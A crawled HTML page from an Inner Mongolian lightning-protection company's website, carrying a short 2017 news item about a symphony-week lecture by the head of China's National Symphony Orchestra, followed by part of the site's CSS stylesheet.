

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nmgflw.com/Xwzx_xwzxxx_Detailsid_88.html
body_size: 5691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>第四届西部交响乐周名家讲坛五场精彩专题讲座等你来听！-防雷网</title>
    <meta name="Keywords" content="第四届西部交响乐周名家..." />
    <meta name="Description" content="　　2017年9月15日，第四届中国西部交响乐周名家讲坛在内蒙古民族艺术剧院隆重开讲。中国国家交响乐团团长关峡作为特邀主讲人，为宁夏、甘肃、鄂尔多斯、包头等地的百余位西部交响乐团艺术家代表们作了《乐团管理和建设》的专题讲座。剧院党委书记..." /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" /><!--IE8-->
<link rel="stylesheet" type="text/css" href="/Public/css/zjw.css"/>
<link rel="stylesheet" type="text/css" href="/Public/css/hover-min.css"/>
<link rel="stylesheet" type="text/css" href="/Public/css/qgl_style.css"/>
<script type="text/javascript" src="/Public/js/jquery-1.7.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Public/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/Public/js/CheckMessage.js"></script>
<script type="text/javascript" src="/Public/layers/layer.js"></script></head>
<body>
<!--header BEGIN-->
<div class="container-fluid">
    <div class="headert">
        <div class="w1200 clearfix">
             <div class="z_l">
                 欢迎您来到内蒙古防雷网！
             </div>
            <div class="z_r">
                <a class="hdsy" title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a><a title="加入收藏" href="javascript:void(0)"  class="hdsc" onclick="AddFavorite(window.location,document.title)">加入收藏</a>
            </div>
        </div>
    </div>
    <div class="headerm w1200 clearfix">
        <div class="logo z_l">
            <a href="/" target="_blank" title="内蒙古防雷网"><img src="/Public/images/logo.png" alt="内蒙古防雷网"></a>
        </div>
        <div class="indexlxfs z_l">
            <div class="d1 clearfix">
                <span><img src="/Public/images/zjw_2.png" alt=""></span>
                <div class="d2"><p>内蒙古自治区呼和浩特市新城区海拉尔大街49号</p></div>
            </div>
            <div class="d1 clearfix" style="margin-top: 10px;">
                <span><img src="/Public/images/zjw_3.png" alt=""></span>
                <div class="d2" style="font-size:18px; font-weight:bold;">0471-3335084/0471-3335060 13848191112</div>
            </div>
        </div>
        <div class="indexewm z_l">
            <img src="/Public/images/indexewm.png" alt="">
        </div>
        <div class="indessreach clearfix z_l">
            <div class="inw">
                <input type="text" value="请输入产品关键字" class="inputtext" maxlength="20" id="key">
            </div>
            <a href="javascript:;" title="搜索" id="ssk"></a>
        </div>
        <!--站内链接-->
        <a href="/Wy_wy.html" class="znlj">内蒙古自治区雷电预警防护中心</a>
    </div>
    <div class="headerb w1200">
        <ul class="clearfix">
            <li ><a href="/">首　　页</a></li>
            <li >
                    <a href="/Rkjj_rkjj.html">关于我们</a>
                                <!--二级栏目-->
                <div class="zjwxlbox">
                        <a  href="/Rkjj_rkjj_typeid_21.html">锐克简介</a><a  href="/Rkjj_zzzl_typeid_22.html">资质资历</a>                    </div>                <!--二级栏目-->
                </li><li class='on'>
                    <a href="/Xwzx_xwzx.html">新闻中心</a>
                                <!--二级栏目-->
                                <!--二级栏目-->
                </li><li >
                    <a href="/Fwxm_fwxm.html">服务项目</a>
                                <!--二级栏目-->
                <div class="zjwxlbox">
                        <a  href="/Fwxm_fwxm_typeid_23.html">防雷装置检测</a><a  href="/Fwxm_fwxm_typeid_24.html">防雷工程设计施工</a><a  href="/Fwxm_fwxm_typeid_25.html">雷电监测预警专项服务</a><a  href="/Fwxm_fwxm_typeid_26.html">雷电灾害风险评估</a><a  href="/Fwxm_fwxm_typeid_27.html">气候可行性论证</a><a  href="/Fwxm_fwxm_typeid_28.html">防雷产品测试</a><a  href="/Fwxm_fwxm_typeid_29.html">气象灾害防御管理技术</a>                    </div>                <!--二级栏目-->
                </li><li >
                    <a href="/Alzs_alzs.html">案例展示</a>
                                <!--二级栏目-->
                <div class="zjwxlbox">
                        <a  href="/Alzs_alzs_typeid_34.html">防雷装置检测</a><a  href="/Alzs_alzs_typeid_35.html">防雷工程设计施工</a><a  href="/Alzs_alzs_typeid_36.html">雷电监测预警专项服务</a>                    </div>                <!--二级栏目-->
                </li><li >
                    <a href="/Flcp_flcp.html">防雷产品</a>
                                <!--二级栏目-->
                <div class="zjwxlbox">
                        <a  href="/Flcp_flcp_typeid_37.html">产品列表</a>                    </div>                <!--二级栏目-->
                </li><li >
                    <a href="/Lxfs_lxfs.html">联系我们</a>
                                <!--二级栏目-->
                <div class="zjwxlbox">
                        <a  href="/Lxfs_lxfs_typeid_30.html">联系方式</a><a  href="/Lxfs_zxly_typeid_31.html">在线留言</a><a  href="/Lxfs_ckly_typeid_32.html">查看留言</a><a  href="/Lxfs_sitemap_typeid_33.html">网站地图</a>                    </div>                <!--二级栏目-->
                </li><li >
                    <a href="/Qyfc_qyfc.html">企业风采</a>
                                <!--二级栏目-->
                                <!--二级栏目-->
                </li>        </ul>
    </div>
</div><!--header END-->
<!--banner BEGIN-->
<div class="indexbanner">
	<img src="/Upload/20171107/201711071136038580jpg.jpg" alt="Banner">	
</div><!--banner END-->
<!--SUBPAGE BEGIN-->
<div class="subbox">
	<div class="w1200 clearfix">
		<!--装饰品-->
		<div class="zlz"></div>
		<div class="zlz2"></div>
		<div class="suba">
			<div class="subatop">
    <h2>新闻中心</h2>
    <em>News center</em>
</div>
<div class="subamid">
        <div class="nm2">
        <img src="/Public/images/zjw_30.png" alt="">
    </div>
</div>
		</div>
		<div class="subb">

			<!--面包屑导航-->
			<div class="breakbox clearfix">
				<div class="break">
					<a href="/">首页</a> > <a href="/Xwzx_xwzx.html">新闻中心</a> > <a href="/Xwzx_xwzx_typeid_15.html">新闻中心</a>
				</div>
			</div>
			<!--面包屑导航-->
			<!--内容框-->
			<div class="subcenter" style="padding-top: 24px;">
				<div class="box xxybox">
					<div class="xxytop">
						<h1>第四届西部交响乐周名家讲坛五场精彩专题讲座等你来听！</h1>
						<div class="xxfx clearfix">
							<div class="xxfxa">发布时间 : 2017-11-07　　　　浏览次数 : 35298</div>
							<div class="xxfxb">
								<a href="javascript:;" class="jiathis jiathis_txt jtico jtico_jiathis">分享</a></div>
							<div class="xxfxd clearfix">
								<a href="javascript:;" class="a1"></a>
								<a href="javascript:;" class="a2"></a>
								<a href="javascript:;" class="a3"></a>
								<a href="javascript:;" class="a4"></a>
								<a href="javascript:;" class="a5"></a>
							</div>
							<div class="xxfxc clearfix">
								<a class="q_dzx_r_zt"></a><a title="放大字体" href="javascript:;" onclick="javascript:fangda();" class="xxy-bm-fd"></a>　<a title="减小字体" href="javascript:;" onclick="javascript:suoxiao();" class="xxy-bm-jx"></a>
							</div>
						</div>
					</div>
					<div class="xxymid xxy" id="contentText" size="16">
						<p><p>　　2017年9月15日，第四届中国西部交响乐周名家讲坛在内蒙古民族艺术剧院隆重开讲。中国国家交响乐团团长关峡作为特邀主讲人，为宁夏、甘肃、鄂尔多斯、包头等地的百余位西部交响乐团艺术家代表们作了《乐团管理和建设》的专题讲座。剧院党委书记、院长刘春良在讲坛开幕式上致欢迎词，著名指挥家卞祖善出席讲坛开幕式并讲话，文化部艺术司音乐舞蹈杂技处处长黄小驹出席了讲坛开幕式。</p></p>
					</div>
					<div class="xxybot">
						<div class="sub_updown">
	<div class="sub_updown_up">
	<a href="/Xwzx_xwzxxx_Detailsid_169.html" title="夏季防雷知识 大人孩子都要知道"><span>上一篇</span>夏季防雷知识 大人孩子都要知道</a>
		</div>
	<div class="sub_updown_down">
	<a href="/Xwzx_xwzxxx_Detailsid_87.html" title="蒙古族特色乐器如何演绎草原丝路?民族管弦乐《丝路草原》有答案"><span>下一篇</span>蒙古族特色乐器如何演绎草原丝路?民族管弦乐《丝路草原》有答案</a>
		</div>
</div>						<div class="xgtjbox">
							<ul class="clearfix">
    <li>
            <h3><a href="/Xwzx_xwzxxx_Detailsid_78.html" target="_blank" title="关心青少年成长 拓展科学文化视野 —— 剧院团委、杂技团组织青少年演员赴气象局参观">关心青少年成长 拓展科学文化视野 —— 剧...</a><em>11-07</em></h3>
        </li><li>
            <h3><a href="/Xwzx_xwzxxx_Detailsid_79.html" target="_blank" title="蒙古国代表团一行来内蒙古民族艺术剧院座谈参观">蒙古国代表团一行来内蒙古民族艺术剧院座谈...</a><em>11-07</em></h3>
        </li><li>
            <h3><a href="/Xwzx_xwzxxx_Detailsid_80.html" target="_blank" title="内蒙古民族艺术剧院召开干部大会传达学习党的十九大精神">内蒙古民族艺术剧院召开干部大会传达学习党...</a><em>11-07</em></h3>
        </li><li>
            <h3><a href="/Xwzx_xwzxxx_Detailsid_81.html" target="_blank" title="亮丽内蒙古 共圆中国梦 ——内蒙古民族艺术剧院助力自治区政协喜迎党的十九大文艺演出">亮丽内蒙古 共圆中国梦 ——内蒙古民族艺...</a><em>11-07</em></h3>
        </li><li>
            <h3><a href="/Xwzx_xwzxxx_Detailsid_82.html" target="_blank" title="二人台表演艺术家王占新在巴黎获奖">二人台表演艺术家王占新在巴黎获奖</a><em>11-07</em></h3>
        </li><li>
            <h3><a href="/Xwzx_xwzxxx_Detailsid_83.html" target="_blank" title="内蒙古民族艺术剧院开展“喜迎十九大”秋季消防知识专题讲座">内蒙古民族艺术剧院开展“喜迎十九大”秋季...</a><em>11-07</em></h3>
        </li></ul>						</div>
					</div>
				</div>
			</div>
			<!--内容框-->
		</div>
	</div>
</div>
<!--SUBPAGE END-->
<!--bottom BEGIN-->
﻿<div class="container-fluid">
	<div class="footertop clearfix">
		<div class="w1200">
			<div class="fta">
				<p>版权所有：内蒙古防雷网　<a target="_blank" href="http://www.nmgf.net/">网站建设</a>：<a target="_blank" href="http://www.nmgf.net/">国风网络</a>　<a title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a>　<a title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a></p>
				<p><a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">蒙ICP备17004871号</a>
					　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15019002150237" target="_blank" class="qgl_mgaba" rel="nofollow">蒙公网安备15019002150237号</a>　					<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271245489'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271245489%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>　<script language="javascript" type="text/javascript" src="//js.users.51.la/19349534.js"></script>
<noscript><a href="//www.51.la/?19349534" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="//img.users.51.la/19349534.asp" style="border:none" /></a></noscript></p>
			</div>
			<div class="ftb">
				<ul class="clearfix cg_margin_rightno4">
					<li>
						<a href="/">首　　页</a>
					</li>
					<li>
						<a href="/Alzs_alzs.html">案例展示</a>
					</li>
					<li>
						<a href="/Fwxm_fwxm.html">服务项目</a>
					</li>
					<li>
						<a href="/Lxfs_lxfs.html">联系我们</a>
					</li>
					<li>
						<a href="/Rkjj_rkjj.html">关于我们</a>
					</li>
					<li>
						<a href="/Flcp_flcp.html">防雷产品 </a>
					</li>
					<li>
						<a href="/Qyfc_qyfc.html">企业风采</a>
					</li>
					<li>
						<a href="/Lxfs_sitemap.html" target="_blank">网站地图</a>
					</li>
				</ul>
			</div>
				
		</div>
	</div>
	<div class="footerbottm">
		<p><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">内蒙古防雷网　内蒙古防雷检测　内蒙古防雷工程　内蒙古防雷施工</span></p>	</div>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<script src="/Public/js/index.js"></script>
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript">
 $("#ssk").click(function(){
  var key = $("#key").val();
  if(key == "" || key == "请输入产品关键字")
  {
    layer.msg('请输入产品关键字');
    return false;
  }
  location.href='Sousuo_sousuo_title_'+key+'.html';
 })
 </script><!--bottom END-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nmgflw.com/Public/css/zjw.css
body_size: 11096
content:
@charset "utf-8";
/* 此文件作为总入口，引入所有less文件，之后会编译为all.css */
/*CSS Document*/
/*init BEGIN*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
  outline: none;
  font-weight: normal;
}
/*清除内外边距*/
a:focus {
  -moz-outline-style: none;
}
/*IE不支持*/
a:focus {
  outline: none;
}
/*很多网站都会加的属性*/
body,
button,
input,
select,
textarea {
  /*for ie*/
  /*font:12px/1 Tahoma,Helvetica,Arial,"宋体",sans-serif;*/
  font: 12px/1 Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
  /*用 ascii 字符表示，使得在任何编码下都无问题*/
}
/*设置默认字体*/
address,
cite,
dfn,
em,
var {
  font-style: normal;
}
/*将斜体扶正*/
code,
kbd,
pre,
samp,
tt {
  font-family: "Courier New", Courier, monospace;
}
/*统一等宽字体*/
small {
  font-size: 12px;
}
/*小于 12px 的中文很难阅读，让 small 正常化*/
ul,
ol {
  list-style: none;
}
/*重置列表元素*/
a {
  text-decoration: none;
}
/*重置文本格式元素*/
abbr[title],
acronym[title] {
  /*注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果*/
  border-bottom: 1px dotted;
  cursor: help;
}
q:before,
q:after {
  content: '';
}
/*重置表单元素*/
legend {
  color: #000;
}
/*for ie6*/
fieldset,
img {
  border: none;
}
/*img 搭车：让链接里的 img 无边框*/
/*注：optgroup 无法扶正*/
button,
input,
select,
textarea {
  font-size: 100%;
  /*使得表单元素在 ie 下能继承字体大小*/
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/*重置表格元素*/
hr {
  border: none;
  height: 1px;
}
/*重置 hr*/
html {
  overflow-y: scroll;
}
/*让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁*/
/*清除float BEGIN*/
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.clearfix {
  display: inline-block;
  display: block;
  zoom: 1;
}
/*清除float END*/
/*init END*/
/*banner BEGIN*/
.cg_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
}
/*子页banner高度*/
.cg_banner,
.cg_banner_listbox,
.cg_banner_listbox ul,
.cg_banner_listbox ul li,
.cg_banner_listbox ul li a {
  display: block;
  height: 100px;
}
/*首页banner高度*/
.cg_banner.cg_index_banner,
.cg_index_banner .cg_banner_listbox,
.cg_index_banner .cg_banner_listbox ul,
.cg_index_banner .cg_banner_listbox ul li,
.cg_index_banner .cg_banner_listbox ul li a {
  display: block;
  height: 480px;
}
.cg_banner_listbox {
  position: relative;
  height: 100%;
  z-index: 0;
}
.cg_banner_listbox ul li {
  zoom: 1;
  vertical-align: middle;
}
/*li按钮*/
.cg_banner .hd {
  height: 15px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 5px;
  z-index: 1;
  width: 100%;
}
.cg_banner .hd ul {
  overflow: hidden;
  zoom: 1;
  clear: both;
  width: 100%;
  text-align: center;
}
.cg_banner .hd ul li {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  margin: 0 2px;
  width: 30px;
  height: 8px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  overflow: hidden;
  line-height: 8px;
  color: #fff;
}
.cg_banner .hd ul li.on {
  background: #f00;
  color: #f00;
}
/*前/后按钮代码*/
.cg_banner .prev,
.cg_banner .next {
  position: absolute;
  left: 3%;
  top: 50%;
  margin-top: -25px;
  display: block;
  width: 32px;
  height: 40px;
  background: url(../images/slider-arrow.png) -110px 5px no-repeat;
  filter: alpha(opacity=50);
  opacity: 0.5;
  z-index: 9;
}
.cg_banner .next {
  left: auto;
  right: 3%;
  background-position: 8px 5px;
}
.cg_banner .prev:hover,
.cg_banner .next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.cg_banner .prevStop {
  display: none;
}
.cg_banner .nextStop {
  display: none;
}
/*banner END*/
/*上下篇 BEGIN*/
.sub_updown_hei {
  height: 43px;
  line-height: 43px;
}
.sub_updown {
  clear: both;
  font-family: "微软雅黑";
  overflow: hidden;
  font-size: 16px;
  width: 100%;
  margin-bottom: 60px;
  margin-top: 30px;
}
.sub_updown div {
  clear: both;
  overflow: hidden;
  margin: 6px 0px;
  height: 45px;
  line-height: 45px;
}
.sub_updown div.sub_updown_down {
  margin-top: 9px;
}
.sub_updown div a {
  display: block;
  padding-left: 30px;
  border:1px solid #0061cc;
  border-radius:21px;
  color: #0061cc;
  height: 43px;
  line-height: 43px;
}
.sub_updown div a[href]:hover {
  color: #f2f2f2;
  background: #0061cc;
  border-color: #0061cc;
}
.sub_updown div a[href]:hover span {
  color: #f2f2f2;
  background: url(../images/jkl1.jpg) no-repeat 68px center;
}
.sub_updown span {
  display: block;
  float: left;
  color: #0061cc;
  padding-right: 44px;
  height: 43px;
  line-height: 43px;
  background: url(../images/jkl2.jpg) no-repeat 68px center;
}
/*上下篇 END*/
/*分页 BEGIN*/
.ql_fenye {
  padding-top: 46px;
  clear: both;
  width: 100%;
  text-align: center;
  font-family: "微软雅黑";
  font-size: 16px;
}
.ql_fenye a,
.ql_fenye span {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  width: 49px;
  height: 49px;
  line-height: 49px;
  margin: 0px 3px;
  vertical-align: middle;
}
.ql_fenye a {
  color: #0061cc;
  background: url(../images/zjw_61.png) no-repeat center;
}
.ql_fenye a.a1 {
  background: url(../images/zjw_59.png) no-repeat center;
}
.ql_fenye a.a2 {
  background: url(../images/zjw_60.png) no-repeat center;
}
.ql_fenye a[href]:hover {
  color: #0061cc;
  background: url(../images/zjw_61b.png) no-repeat center;
}
.ql_fenye a[href]:hover.a1 {
  background: url(../images/zjw_59b.png) no-repeat center;
}
.ql_fenye a[href]:hover.a2 {
  background: url(../images/zjw_60b.png) no-repeat center;
}
.ql_fenye span {
  background: url(../images/zjw_61b.png) no-repeat center;
  color: #0061cc !important;
  font-weight: normal !important;
}
/*选中需要全部important一下*/
/*分页 END*/
/*百度地图*/
.iw_poi_title {
  color: #CC5522;
  font-size: 14px;
  font-weight: bold;
  overflow: hidden;
  padding-right: 13px;
  white-space: nowrap;
}
.iw_poi_content {
  font: 12px arial, sans-serif;
  overflow: visible;
  padding-top: 4px;
  white-space: -moz-pre-wrap;
  word-wrap: break-word;
}
a[href] * {
  cursor: pointer;
}
/*此文件放置共用函数、变量等*/
/* 手机rem单位字号，与js保持一致 */
/* 兼容IE7 透明度写法 */
/* 字体设置 */
/* 定位属性 */
/* 遮罩层定位 */
/* 截字符 */
.ellipsis {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
/* 公用类 */
body {
  font-size: 12px;
  color: #333;
  line-height: 1.8;
  font-family: "微软雅黑";
}
/* 清楚浮动 */
.clearfix {
  zoom: 1;
}
.clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
input {
  background: none;
  font-family: 微软雅黑;
  border: none;
}
textarea {
  background: none;
  font-family: 微软雅黑;
  border: none;
}
.hxq_gaba {
  display: inline-block;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/bah_10.png) no-repeat left center;
}
.hxq_w1920 {
  position: relative;
  max-width: 1920px;
  width: 100%;
  margin: 0 auto;
}
.hxq_w1200 {
  width: 1200px;
  margin: 0 auto;
}
.hxq_w1003 {
  width: 1003px;
  margin: 0 auto;
}
/* CSS Document */
/*以下为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
body {
  font-size: 12px;
  line-height: 26px;
  font-family: "微软雅黑";
  white-space: normal;
  word-break: break-word;
}
.cg_fs {
  font-family: "宋体";
}
.cg_l {
  float: left;
}
.cg_r {
  float: right;
}
/*width*/
body,
html {
  min-width: 1300px !important;
}
.w1002,
.w1004,
.w1100,
.w1200,
.w1216,
.w1280 {
  margin: 0 auto;
}
.w1002 {
  width: 1002px;
}
.w1004 {
  width: 1004px;
}
.w1100 {
  width: 1100px;
}
.w1200 {
  width: 1200px !important;
}
.w1216 {
  width: 1216px;
}
.w1280 {
  width: 1280px;
}
/*height*/
.heg5 {
  height: 5px;
}
.heg10 {
  height: 10px;
}
.heg15 {
  height: 15px;
}
.heg20 {
  height: 20px;
}
.heg25 {
  height: 25px;
}
.heg30 {
  height: 30px;
}
.heg35 {
  height: 35px;
}
.heg40 {
  height: 40px;
}
.heg45 {
  height: 45px;
}
.heg50 {
  height: 50px;
}
.heg55 {
  height: 55px;
}
.heg60 {
  height: 60px;
}
.heg65 {
  height: 65px;
}
.heg70 {
  height: 70px;
}
.heg75 {
  height: 75px;
}
.heg80 {
  height: 80px;
}
.heg85 {
  height: 85px;
}
.heg90 {
  height: 90px;
}
.heg95 {
  height: 95px;
}
.heg100 {
  height: 100px;
}
.heg105 {
  height: 105px;
}
.heg110 {
  height: 110px;
}
.heg115 {
  height: 115px;
}
.heg120 {
  height: 120px;
}
.heg125 {
  height: 125px;
}
.heg130 {
  height: 130px;
}
.heg135 {
  height: 135px;
}
.heg140 {
  height: 140px;
}
.heg145 {
  height: 145px;
}
.heg150 {
  height: 150px;
}
/*margin*/
.cg_margin_rightno {
  margin-right: 0 !important;
}
.cg_margin_topno {
  margin-top: 0 !important;
}
.cg_margin_bottomno {
  margin-bottom: 0 !important;
}
.cg_margin_leftno {
  margin-left: 0 !important;
}
/*padding*/
.cg_padding_leftno {
  padding-left: 0 !important;
}
.cg_padding_rightno {
  padding-right: 0 !important;
}
.cg_padding_topno {
  padding-top: 0 !important;
}
.cg_padding_bottomno {
  padding-bottom: 0 !important;
}
/*border*/
.cg_border_topno {
  border-top: none !important;
}
.cg_border_leftno {
  border-left: none !important;
}
.cg_border_rightno {
  border-right: none !important;
}
.cg_border_bottomno {
  border-bottom: none !important;
}
/*关键字样式*/
.ql_subpag_about a {
  font-weight: bold;
  color: #000;
}
.ql_subpag_about a:hover {
  color: #666;
}
.qgl_mgaba {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/gaba.png) no-repeat left center;
}
/*以上为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
.ql_fenyepoa {
  padding: 10px;
}
.ql_fenyepoa a,
.ql_fenyepoa span {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  height: 24px;
  line-height: 24px;
  font-size: 12px;
  border: 1px solid #eee;
  padding: 0 5px;
  margin: 3px 3px !important;
}
.ql_fenyepoa a {
  color: #333;
}
.ql_fenyepoa a:hover {
  color: #f4b613;
  border-color: #f4b613;
}
.ql_fenyepoa span {
  color: #f4b613;
  border-color: #f4b613;
}
.xxy a {
  color: #f00;
}
.xxy a:hover {
  color: orangered;
}
.xxy img {
  max-width: 100%;
}
.lbimg img {
  display: block;
}
.dis {
  display: block;
}
.dib {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.minh {
  min-height: 300px;
}
.container-fluid {
  width: 100%;
}
.z_l {
  float: left;
}
.z_r {
  float: right;
}
.tc {
  text-align: center;
}
.tl {
  text-align: left;
}
.tr {
  text-align: right;
}
.headert {
  position: relative;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 42px;
  line-height: 42px;
  background: url(../images/zjw_1.png) no-repeat center;
  color: #bbd6ff;
  font-size: 14px;
}
.headert a {
  color: #bbd6ff;
}
.headert a:hover {
  color: #e31a1a;
}
.headerm {
  padding-top: 68px;
  position: relative;
  z-index: 2;
}
.headerm .indexlxfs {
  margin-left: 62px;
  margin-top: 2px;
}
.headerm .indexlxfs .d1 {
  width: 262px;
}
.headerm .indexlxfs .d1 span {
  float: left;
  vertical-align: middle;
}
.headerm .indexlxfs .d1 span img {
  vertical-align: middle;
}
.headerm .indexlxfs .d1 .d2 {
  margin-left: 31px;
  color: #ffffff;
  font-size: 14px;
  line-height: 20px;
}
.headerm .indexewm {
  margin-left: 34px;
  display:none;
}
.headerm .indessreach {
  float: right;
  margin-top: 37px;
}
.headerm .indessreach > a {
  width: 74px;
  height: 40px;
  line-height: 40px;
  display: block;
  float: right;
  margin-left: 10px;
  background: url(../images/zjw_5.png) no-repeat center;
}
.headerm .indessreach > a:hover {
  background-image: url(../images/zjw_5b.png);
}
.headerm .indessreach .inw {
  float: left;
  width: 278px;
  height: 40px;
  padding: 0 22px;
  background: url(../images/zjw_4.png) no-repeat center;
}
.headerm .indessreach .inw input {
  line-height: 40px;
  height: 40px;
  width: 100%;
  color: #999999;
  font-size: 14px;
}
.headerm .znlj {
  position: absolute;
  right: 0;
  top: 43px;
  width: 320px;
  height: 49px;
  line-height: 49px;
  text-align: center;
  color: #e31a1a;
  font-size: 18px;
  background: url(../images/zjw_6.png) no-repeat center;
}
.headerm .znlj:hover {
  color: gold;
}
.headerb {
  margin-top: 80px;
}
.headerb ul {
  position: relative;
  z-index: 999;
  background: url(../images/zjw_7.png) no-repeat center;
  height: 51px;
  line-height: 50px;
  width: 100%;
  text-align: center;
}
.headerb li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  z-index: 999;
  padding-left: 34px;
  padding-right: 36px;
  border:1px solid transparent;
  border-bottom: none;
  background: url(../images/zjw1.jpg) no-repeat right center;
}
.zjwxlbox{
  display: none;
  position: absolute;
  z-index: 999;
  left: -1px;
  top: 50px;
  border:1px solid #c4c4c4;
  border-top: none;
  padding-top: 34px;
  padding-bottom: 18px;
    width: 242px;
  padding-right:50px;
  background: #fff url(../images/zjw_64.png) no-repeat 146px bottom;
}
.zjwxlbox a{
    text-align: left;
  display: block;
    padding-left: 20px;
  line-height: 30px;
  font-size: 16px;
  color: #333333;
  margin-bottom: 19px;
}
.zjwxlbox a:hover{
  color: #da2d2d;
  background: url(../images/zjw_65.png) no-repeat 20px bottom;
}
.zjwxlbox a.on{
  color: #da2d2d;
  background: url(../images/zjw_65.png) no-repeat center bottom;
}
.headerb li.on > a {
  color: #e60012;
}
.headerb li.on{
  border:1px solid #c4c4c4;
  border-bottom: none;
  background: #fff url(../images/zjw_66.png) no-repeat center bottom !important;
}
.headerb li > a {
  color: #ffffff;
  font-size: 18px;
  display: block;
}
.headerb li:hover .zjwxlbox{
  display: block;
}
.headerb li:hover > a {
  color: #e60012;
}
.headerb li:hover {
  border:1px solid #c4c4c4;
  border-bottom: none;
  background: #fff url(../images/zjw_66.png) no-repeat center bottom !important;
}
.hdsy{
  padding-left:24px;
  margin-right: 20px;
  background: url(../images/zjw_62.png) no-repeat left center;
}

.hdsc{
  padding-left:23px;
  background: url(../images/zjw_63.png) no-repeat left center;
}
.bgn {
  background: none !important;
}
.indexbanner {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 334px;
  overflow: hidden;
  background: #f8f8f8;
}
.indexbanner img {
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -960px;
}
.f1bg {
  background: #f8f8f8;
  height: 524px;
  border-bottom: 1px solid #f2f2f2;
}
.floor1 {
  padding-top: 52px;
}
.floor1 .fl1a {
  width: 752px;
}
/*.floor1 .fl1a .fl1atop > a:hover .s1{
  background: none;
}*/
.floor1 .fl1a .fl1atop > a:hover .s2{
  background: #e31a1a;
  font-weight: bold;
  color: #fff;
}
.floor1 .fl1a .fl1atop > a span {
  float: left;
  line-height: 42px;
  height: 42px;
}
.floor1 .fl1a .fl1atop > a .s1 {
  width: 77px;
  height: 42px;
  font-size: 26px;
  text-align: center;
  background: #e31a1a;
  font-family: "微软雅黑";
  font-weight: bold;
  color: #fff;
}
.floor1 .fl1a .fl1atop > a .s2 {
  color: #333333;
  font-size: 26px;
  padding: 0 6px;
}
.floor1 .fl1a .fl1atop > a .s3 {
  color: #999999;
  font-size: 18px;
  line-height: 52px;
  font-family: Times New Roman;
  text-transform: uppercase;
}
.floor1 .fl1a .fl1atop > a.z_r {
  color: #666666;
  font-size: 14px;
  margin-right: 26px;
  margin-top: 18px;
}
.floor1 .fl1a .fl1atop > a.z_r:hover{
  color: #d22020;
}
.floor1 .fl1a .fl1abot {
  margin-top: 17px;
  padding-top: 23px;
  padding-bottom: 16px;
  margin-left: -5px;
  padding-left: 27px;
  padding-right: 15px;
  width: 720px;
  height: 340px;
  background: url(../images/zjw_8.png) no-repeat center;
}
.floor1 .fl1a .fl1abot .fl1abota {
  float: left;
}
.floor1 .fl1a .fl1abot .fl1abota .bd li {
  width: 219px;
  height: 309px;
  -webkit-box-shadow: 0 0 8px 2px #ccc;
  -moz-box-shadow: 0 0 8px 2px #ccc;
  box-shadow: 0 0 8px 2px #ccc;
}
.floor1 .fl1a .fl1abot .fl1abota .bd li a {
  display: block;
}
.floor1 .fl1a .fl1abot .fl1abota .bd li a:hover{
  opacity: 0.8;
  filter: alphha(opacity=80);
}
.floor1 .fl1a .fl1abot .fl1abota .hd {
  margin-top: 21px;
  text-align: center;
}
.floor1 .fl1a .fl1abot .fl1abota .hd li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0 2px;
  cursor: pointer;
  width: 10px;
  height: 9px;
  background: url(../images/zjw_9.png) no-repeat center;
}
.floor1 .fl1a .fl1abot .fl1abota .hd li.on {
